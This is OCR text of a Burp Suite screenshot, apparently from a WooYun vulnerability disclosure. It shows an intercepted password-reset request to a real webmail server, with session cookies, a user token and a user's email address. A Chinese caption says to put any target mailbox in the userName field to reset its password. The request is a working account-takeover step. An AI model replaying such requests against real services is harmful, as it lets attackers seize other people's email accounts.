 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://211.100.40.25:80
forward drop intercept is on action
raw params headers hex
POST /webmail/password/resetPasswordByMobile.action HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://211.100.40.25/webmail/password/toResetPassword.action?userId=huangriqian123@tom.com
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; EmbeddedWB 14.52 from:
http://www.bsalsa.com/ EmbeddedWB 14.52; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E; .NET CLR 3.0.04506.30)
Host: 211.100.40.25
Content-Length: 109
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=4meap6446oe7i2xq4pl3jed1;
user_token=A2524294B688738CD2E188445CFE5A515243CE669617E300D2F99430FA9515A0; SERVERID=CT_203246_B;
BIGipServermissing_ovimail41_http=3486193836.20480.0000;
Hm_lvt_089662dc0ddc20a9fadd295d90f8c982=1454414038;
Hm_lpvt_089662dc0ddc20a9fadd295d90f8c982=1454414038;
_pk_id.5.1295=09653bb0f0abbc9a.1454414039.1.1454414039.1454414039.; _pk_ses.5.1295=*
newPwd=123456qq&reoldPwd=123456qq&userName= %40tom.com&codeTime=2247e82387f31c27b5fa2ea8fb3d
4a6d
这里改成你要修改的邮箱，这里我修改为tom@tom.com
+ < > 0 matches
www.wooyun.org